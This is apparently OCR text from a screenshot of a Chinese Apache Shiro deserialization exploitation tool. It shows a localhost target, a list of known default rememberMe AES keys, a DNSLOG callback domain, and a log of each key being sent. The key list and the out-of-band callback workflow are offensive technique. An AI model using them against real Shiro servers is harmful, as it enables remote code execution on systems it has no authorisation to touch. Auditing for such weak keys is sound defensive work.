 Shiro 反序列化回显工具v1.2
URL: http://127.0.0.1:8090/shiro_war/ PORT: 8090
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
Key列表 默认DNSLOG 自定义DNSLOG 开始检测
kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA==
U3ByaW5nQmxhZGUAAAAAAA==
wGiHplamyXlVB11UXWol8g==
6ZmI6I2j5Y+R5aSn5ZOlAA==
DNSURL: ab9wb5.dnslog.cn
结果
send 2AvVhdsgUs0FSA3SDFAdag== ok
send 4AvVhmFLUs0KTA3Kprsdag== ok
send 3AvVhmFLUs0KTA3Kprsdag== ok
send Z3VucwAAAAAAAAAAAAAAAA== ok
send U3ByaW5nQmxhZGUAAAAAAA== ok
send wGiHplamyXlVB11UXWol8g== ok
send 6ZmI6I2j5Y+R5aSn5ZOlAA== ok
-------------------------------------
["kPH+bIxk5D2deZiIxcaaaA==.ab9wb5.dnslog.cn","5 .15